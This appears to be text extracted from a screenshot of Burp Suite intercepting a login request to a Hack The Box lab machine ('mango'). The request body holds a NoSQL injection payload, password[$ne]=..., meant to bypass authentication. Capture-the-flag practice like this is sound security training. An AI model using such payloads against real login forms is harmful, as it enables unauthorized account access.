 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://staging-order.mango.htb:80 [10.10.10.162]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[$ne]=LOLOLEKIK&login=login